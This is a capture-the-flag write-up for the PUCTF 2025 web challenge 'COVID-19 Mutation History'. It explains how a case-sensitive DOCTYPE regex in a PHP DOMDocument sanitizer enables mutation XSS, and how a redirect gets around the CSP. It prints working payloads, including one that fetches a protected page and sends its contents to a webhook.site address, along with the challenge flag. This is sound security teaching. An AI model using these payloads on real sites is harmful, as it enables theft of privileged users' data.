COVID-19 Mutation History - COVID-19 病毒突變歷史
Table of Contents
Overview
- Author: @siunam
- 2 solves / 500 points
- Intended difficulty: Medium
Background
Gosh it's been 5 years since the first case of COVID-19. I think it's a good time to review the virus's mutation history.
- COVID-19 Mutation History website: http://chal.polyuctf.com:41340/
- Admin bot: http://chal.polyuctf.com:41340/report
Disclaimer: All the mutation examples were generated by GPT 3.5 Turbo. The information may or may not be accurate.

Enumeration
Index page:

Explore Functionalities
In here, it seems like we can view different COVID-19 mutations. The "Flag Variant (F.1.3.3.7)" seems odd, what's that?

Huh, it says "Protected entry. You are not allowed to view this entry unless you are an administrator user." We'll dig deeper into this mutation entry later.
Let's go back to the home page and view "Alpha Variant (B.1.1.7)":

As expected, this mutation entry shows the details of this mutation variant.
Hmm… It seems like we can also submit a new mutation entry, let's go to that page:
In here, we can submit a new entry by inputting the mutation title and details. What's interesting is that the label says "Limited HTML code is supported". Maybe we can do something weird about that? Anyway, let's try to submit a dummy entry for testing:


After submitting the new entry, we can send the review link (/review.php) to the administrator at the report page (/report):

Let's see what's that review page:

As expected, we can view our own submitted entry. Also, our HTML code indeed worked:
Another functionalities of this web application are register and login. Although the "Login" page is working as normal:
The "Register" page is not:
Huh, it seems like we can't register a new user.
Source Code Review
After having a high-level understanding of this web application, we can now try to read the source code and start finding vulnerabilities!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/COVID-19-Mutation-History)-[2025.04.29|15:34:15(HKT)]
└> file COVID-19_Mutation_History.tar.gz
COVID-19_Mutation_History.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 61440
┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/COVID-19-Mutation-History)-[2025.04.29|15:34:16(HKT)]
└> tar -v --extract --file COVID-19_Mutation_History.tar.gz
./
./docker-compose.yml
./bot/
./bot/Dockerfile
[...]
./app/config/docker-php-ext-mysqli.ini
./app/config/php.ini
./app/config/docker-php-ext-pdo_mysql.ini
After reading the source code a little bit, we can know that this web application has 2 services, which are app.puctf25 and bot. In service app.puctf25, it's a web application written in PHP, and the bot service is written in JavaScript with the Express.js framework.
Let's head over to service app.puctf25 first. All the source code of this service are at directory app.
First off, where's the flag? What's our objective in this challenge?
If we take a look at app/data/db.sql, we can see that mutation entry "Flag Variant (F.1.3.3.7)" is inserted into table entries, and it contains the flag:
INSERT INTO entries VALUES(1, "Flag Variant (F.1.3.3.7)", "PUCTF25{fake_flag_do_not_submit}", 1);
In table entries, the third column is entryDetails:
CREATE TABLE entries (
entryId INT AUTO_INCREMENT PRIMARY KEY,
title VARCHAR(255) NOT NULL,
entryDetails TEXT,
protected BOOLEAN
);
With that said, the flag is in that mutation entry's details.
Another interesting thing is that the flag mutation entry's last column, protected, is set to integer 1. Hmm… No wonder why the entry page says it's a protected entry.
Therefore, our objective in this challenge is to somehow exfiltrate the flag entry's details. Maybe via SQL injection? Let's keep reading the source code.
Now, what's the logic of the mutation page? If we go to app/src/mutation.php, it'll first create a new database object instance:
<?php
require_once "helper/constant.php";
[...]
require_once "helper/database.php";
[...]
$database = new Database();
app/src/helper/database.php:
<?php
[...]
class Database {
public $connection;
function __construct() {
$this->connection = $this->connectDatabase();
}
function connectDatabase() {
$connection = new mysqli(DATABASE_HOSTNAME, DATABASE_USERNAME, DATABASE_PASSWORD, DATABASE_NAME);
if ($connection->connect_error) {
die("MySQL connection failed. Please contact admin if this happened during the CTF on the remote instance.");
}
return $connection;
}
[...]
}
After that, it'll call method fetchMutationEntryById with our entryId:
[...]
$entryId = intval($_GET["id"]);
$mutationEntry = $database->fetchMutationEntryById($entryId);
if ($mutationEntry === false) {
echo "<h1 class=\"alert\">Invalid mutation entry ID!</h1>\n";
die();
}
As the method name suggested, it'll get the mutation entry by ID:
class Database {
[...]
function fetchMutationEntryById($entryId) {
$sql = "SELECT * FROM entries WHERE entryId = ?";
$preparedStatement = $this->connection->prepare($sql);
$preparedStatement->bind_param("i", $entryId);
$preparedStatement->execute();
$result = $preparedStatement->get_result();
$row = $result->fetch_assoc();
if (empty($row)) {
return false;
} else {
return $row;
}
}
}
Hmm… It used prepared statement, which treats the user input as the intended data type instead of a SQL query. Well, looks like it doesn't suffer SQL injection.
After getting the mutation entry, it'll HTML entity encode the entry title. BUT! Not the entry details. Maybe the developer wants to allow some HTML code can be used?
[...]
$isEntryProtected = boolval($mutationEntry["protected"]);
$title = htmlspecialchars($mutationEntry["title"]);
$entryDetails = $mutationEntry["entryDetails"];
if ($isEntryProtected === true && !isAdmin()) {
$entryDetails = "Protected entry.<br>You are not allowed to view this entry unless you are an administrator user.";
}
$mutationEntryOutput = "
<div class=\"mutation-entry\">
<h2 class=\"mutation-entry-title\">$title</h2>
<p class=\"mutation-entry-details\">$entryDetails</p>
</div>
";
echo $mutationEntryOutput;
As we can see, it'll ultimately display the mutation entry information to the user.
One thing sticks out is that if the entry is protected and is NOT an admin user, it'll overwrite the original entry details with the following:
[...]
if ($isEntryProtected === true && !isAdmin()) {
$entryDetails = "Protected entry.<br>You are not allowed to view this entry unless you are an administrator user.";
}
Hmm… Can we bypass the isAdmin check? If we can, the entry details won't be overwritten.
app/src/helper/utils.php:
function isAdmin() {
if (!isset($_SESSION["username"])) {
return false;
}
if ($_SESSION["username"] !== ADMIN_USERNAME) {
return false;
}
return true;
}
Hmm… It seems like if our session's username is ADMIN_USERNAME, it'll return true, which is admin by default:
app/src/helper/constant.php:
define("ADMIN_USERNAME", getenv("ADMIN_USERNAME") ?: "admin");
After reading all the database operations code, it seems like all of them are using prepared statement correctly. So, nope, I don't think SQL injection is possible in this case. Well, can we do that in protocol level? (DEF CON 32 - SQL Injection Isn't Dead Smuggling Queries at the Protocol Level - Paul Gerste) If we look at the PHP configuration file (app/config/php.ini), the config is like this:
max_execution_time = 10
session.upload_progress.enabled = Off
display_errors = Off
display_startup_errors = Off
log_errors = Off
As we can see that, there's no config related to allow the user input to be very big (>= 4 GB). By default, config directives like post_max_size, the maximum size for a POST method body data is 8 MB. So, nope.
Therefore, SQL injection is not our intended way to read the flag entry's details.
Since only the admin user can read protected entries and limited HTML code is supported, maybe we can dive into some client-side vulnerabilities. For instance, an XSS vulnerability could allow us to read the protected flag entry when the admin user visited our malicious website, or exfiltrate the admin user's session cookie.
Also, if we look at service bot's logic code, bot/bot.js, we can see that it'll first launch a headless Chromium browser using library Playwright:
const browserArgs = {
headless: true,
args: [
'--disable-dev-shm-usage',
'--disable-gpu',
'--no-gpu',
'--disable-default-apps',
'--disable-translate',
'--disable-device-discovery-notifications',
'--disable-software-rasterizer',
'--disable-xss-auditor'
],
ignoreHTTPSErrors: true
};
[...]
module.exports = {
[...]
bot: async (urlToVisit) => {
const browser = await chromium.launch(browserArgs);
[...]
}
};
Then, it'll go to the login page at origin http://app.puctf25:8080 (Defined in environment variable APPURL), authenticate as the admin user, and go to our given URL:
module.exports = {
[...]
bot: async (urlToVisit) => {
[...]
const context = await browser.newContext();
try {
const page = await context.newPage();
await page.goto(`${CONFIG.APPURL}/login.php`, {
waitUntil: 'load',
timeout: 10 * 1000
});
await page.fill('input[name="username"]', process.env['ADMIN_USERNAME']);
await page.fill('input[name="password"]', process.env['ADMIN_PASSWORD']);
await page.click('button[type="submit"]');
await sleep(1000);
console.log(`bot visiting ${urlToVisit}`);
await page.goto(urlToVisit, {
waitUntil: 'load',
timeout: 10 * 1000
});
await sleep(10000);
console.log("browser close...");
return true;
} catch (e) {
console.error(e);
return false;
} finally {
await context.close();
}
}
};
Which means we should try to find a client-side vulnerability!
mXSS for the Win
In the submission page (app/src/submit.php), if we provide POST parameter submit-mutation-title and submit-mutation-details, it'll insert a new record with those parameters' value into table reviews. Since we're only interested in the mutation entry details, we'll focus on these lines:
require_once "helper/utils.php";
[...]
if (isset($_POST["submit-mutation-title"]) && isset($_POST["submit-mutation-details"])) {
[...]
$entryDetails = sanitizeHTML($_POST["submit-mutation-details"]);
[...]
$insertedId = $database->insertNewReviewMutationEntry($entryTitle, $entryDetails, $reviewToken);
}
As we can see, the entry details will be sanitized via function sanitizeHTML from app/src/helper/utils.php. Let's walk through that function!
First, it'll create a new DOM object instance using DOMDocument and parse the given HTML into a DOM tree via method loadHTML:
function sanitizeHTML($unsafeHtml) {
$dom = new DOMDocument();
$dom->loadHTML($unsafeHtml, LIBXML_HTML_NOIMPLIED | LIBXML_HTML_NODEFDTD);
[...]
}
In here, those PHP predefined constants LIBXML_HTML_NOIMPLIED and LIBXML_HTML_NODEFDTD are to disable the automatic adding of <html> or <body> elements, and prevent a default <!DOCTYPE> element being added when one is not found.
Now, if we go to method loadHTML's documentation, we can see this big long warning:

TL;DR: Method loadHTML uses HTML 4 parser, while other modern browser uses HTML 5 parser. This difference can potentially cause mXSS (Mutation XSS), where XSS is possible (mostly) due to parser differential. If you want to understand mXSS much more in depth, feel free to read the above Sonar Source's blog post.
Also, Sonar Source published a research blog post exactly this: Sanitize Client-Side: Why Server-Side HTML Sanitization is Doomed to Fail.
Therefore, this sanitizeHTML function could potentially lead to mXSS. Let's keep reading the code to see if this is true.
After parsing the given HTML code using HTML 4 parser, it'll create a new DOMXPath object instance with the parsed DOM tree:
function sanitizeHTML($unsafeHtml) {
[...]
$xpath = new DOMXPath($dom);
[...]
}
According to MDN web docs, XPath, or XML Path Language, is to provide a flexible way to navigate different parts of an XML document. One of many applications is to navigate through the DOM tree.
In this case, the function will find all the HTML comment using XPath query and removes all of them:
function sanitizeHTML($unsafeHtml) {
[...]
// we don't want HTML comments
$comments = $xpath->query("//comment()");
foreach ($comments as $comment) {
$comment->parentNode->removeChild($comment);
}
[...]
}
Hmm… But why though? Maybe comment can do something weird in mXSS? Well, yes. In fact, there are some instances where HTML sanitizer is bypassed due to HTML comment parsing difference.
If we Google something like "mXSS cheatsheet", we should be able to find this from Sonar Source:
If we go to section "HTML5 vs HTML4 / XML", we can see that there is a parser difference in comment between HTML 4 and HTML 5 parser:

- HTML 4 specification about comments: https://www.w3.org/TR/html401/intro/sgmltut.html#h-3.2.4
- HTML 5 specification about comments: https://www.w3.org/TR/2011/WD-html5-20110405/syntax.html#comments
Huh, now it makes sense why function sanitizeHTML will remove all HTML comments. Let's keep going.
After removing all the comments, it'll get all the elements (method getElementsByTagName). It'll then filter out other elements that are not in the defined whitelisted HTML tags (ALLOWED_HTML_TAGS) and remove all atrributes in all HTML elements:
function sanitizeHTML($unsafeHtml) {
[...]
$elements = $dom->getElementsByTagName("*");
for ($i = $elements->length - 1; $i >= 0; $i--) {
$element = $elements->item($i);
// only allow whitelisted HTML tags, as defined in
// constant variable `ALLOWED_HTML_TAGS`
if (!isset(ALLOWED_HTML_TAGS[$element->nodeName])) {
$parent = $element->parentNode;
$parent->removeChild($element);
}
// we don't want any attributes in all HTML elements
while ($element->hasAttributes()) {
$attributeName = $element->attributes->item(0)->name;
$element->removeAttribute($attributeName);
}
}
[...]
}
In app/src/helper/constant.php, it only allows the following elements:
define("ALLOWED_HTML_TAGS", array_flip(array("p", "strong", "b", "em", "ul", "ol", "li")));
Hmm… Only <p>, <strong>, <b>, <em>, <ul>, <ol>, and <li> elements are allowed to use.
If we dig deeper into the HTML 4 and 5 specification, it seems like there's no parser difference.
In the last line of this function, we can see that it's trying to remove element <!DOCTYPE> using regular expression (regex), where the regex subject is the formatted HTML code using method saveHTML:
function sanitizeHTML($unsafeHtml) {
[...]
// remove HTML element `DOCTYPE`
return preg_replace("/<!DOCTYPE\s+HTML.*>/", "", $dom->saveHTML());
}
In here, it tries to match string like <!DOCTYPE HTML> and replace it as an empty string.
If we Google something like "PHP DOMDocument remove DOCTYPE", we should be able to come across with this StackOverflow post's answer: https://stackoverflow.com/a/10016957:
return preg_replace('/^<!DOCTYPE.+?>/', '', str_replace( array('<html>', '</html>', '<body>', '</body>'), array('', '', '', ''), $objDOM->saveHTML()));
Huh, it seems like this weird regex approach is quite common.
This approach really reminds me this LiveOverflow YouTube video: Generic HTML Sanitizer Bypass Investigation, where he talks about developers should NEVER parse HTML using regex (Video timestamp 10:32).
Why? In our case, if we look at the mXSS cheatsheet, <!DOCTYPE> element has a parser difference between HTML 4 and HTML5:

According to HTML 5 specification about the <!DOCTYPE> element, it says:
[…] A DOCTYPE must consist of the following components, in this order: […]
- A string that is an ASCII case-insensitive match for the string "
html". […]
Wait, the string html is case-insensitive? If we look back to the regex pattern again, we can see that it didn't use i case-insensitive modifier!
function sanitizeHTML($unsafeHtml) {
[...]
return preg_replace("/<!DOCTYPE\s+HTML.*>/", "", $dom->saveHTML());
}
The correct pattern should be /<!DOCTYPE\s+HTML.*>/i!
If we copy one of the payloads in regex debugger like regex101.com, we can visualize the bypass:
<!DOCTYPE html SYSTEM "><xss>">

With this information, we should be able to perform mXSS with the following payload:
<!DOCTYPE html SYSTEM "><img src=x onerror=alert(document.domain)>">

Nice!
CSP Bypass
Now with this mXSS vulnerability, we should be able to read all the protected mutation entries and exfiltrate their content to our attacker website when the bot visits our review link!
Well… Not yet. We still have one thing needs to overcome.
app/src/helper/utils.php:
<?php
defined("ADMIN_USERNAME") or die("No direct access");
header(CSP_HEADER);
app/src/helper/constant.php:
define("CSP_HEADER", "Content-Security-Policy: default-src 'self'; script-src 'unsafe-inline';");
Based on the above code, the server will set a response header called Content-Security-Policy across all HTTP responses.
CSP (Content Security Policy) is a browser feature that will try to minimize the impact of an XSS vulnerability.
Let's break down the above CSP!
- Directive
default-src:- Description: Serves as a fallback for the other fetch directives.
- Source:
self. The resource can only be loaded from the same origin.
- Directive
script-src- Description: Specifies valid sources for JavaScript
- Source:
unsafe-inline. Allow all resources to execute JavaScript code.
Since directive script-src's source is unsafe-inline, we can absolutely execute arbitrary JavaScript code, like via previously mentioned mXSS.
However, since most directives will fall back to the default-src directive, it's hard to exfiltrate or send something to external origins due to the self source. Well, I said… most. Of course, there are some exceptions.
For example, in connect-src directive, even if this directive's source is self, WebRTC will not get restricted by the CSP. (See this GitHub issue, WebRTC bypass CSP connect-src policies)
Another example is to simply redirect the victim to our attacker website. Since directive script-src didn't deny us to execute arbitrary JavaScript code, we can redirect the victim like this:
document.location = `http://attacker.com/?data=${data}`;
This is because currently there's no CSP directives that will restrict redirect origin.
Exploitation


Armed with above information, we can create a new mutation entry with the following mXSS payload in the details:
<!DOCTYPE html system "><img src=x onerror='fetch(`/mutation.php?id=1`).then(response => response.text()).then(flagResponseText => location = `//webhook.site/7b2499ee-4e16-4d16-8077-64894613930d/?data=${encodeURIComponent(flagResponseText)}`);'>">

In this payload, it'll send a GET request to /mutation.php?id=1 to get the protected flag entry. Then, it'll redirect the victim to our attacker website (In this case it's webhook.site)
Note: In the above payload, the
//in the URL means its a relative URL, so that you don't need to provide the URL scheme.
- Flag:
PUCTF25{mUt4T1ON_x55_15_4l5o_4NoTH3r_cOv1d19_MUt4t1oN_v4R14Nt_55b02133dcd0b67440bc04a47c5d16e2}
Conclusion
What we've learned:
- mXSS via parser differential between HTML 4 and 5 in PHP
DOMDocument::loadHTML - CSP bypass